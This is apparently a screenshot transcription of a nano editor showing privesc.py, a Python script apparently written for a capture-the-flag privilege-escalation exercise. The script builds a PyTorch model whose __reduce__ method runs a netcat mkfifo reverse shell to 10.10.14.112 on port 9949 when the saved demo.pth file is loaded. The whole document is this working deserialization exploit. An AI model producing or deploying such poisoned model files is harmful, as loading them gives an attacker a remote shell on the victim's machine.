 Sep 8 | 18:43 10.0.2.15 10.10.14.112 10.10.11.19
GNU nano 5.4 privesc.py *
import torch
import torch.nn as nn
import os
class MaliciousModel(nn.Module):
    def __init__(self):
        super(MaliciousModel, self).__init__()
        self.dense = nn.Linear(10, 1)
    def forward(self, demo):
        return self.dense(demo)
    def __reduce__(self):
        cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.112 9949 >/tmp/f"
        return os.system, (cmd,)
malicious_model = MaliciousModel()
torch.save(malicious_model, "demo.pth")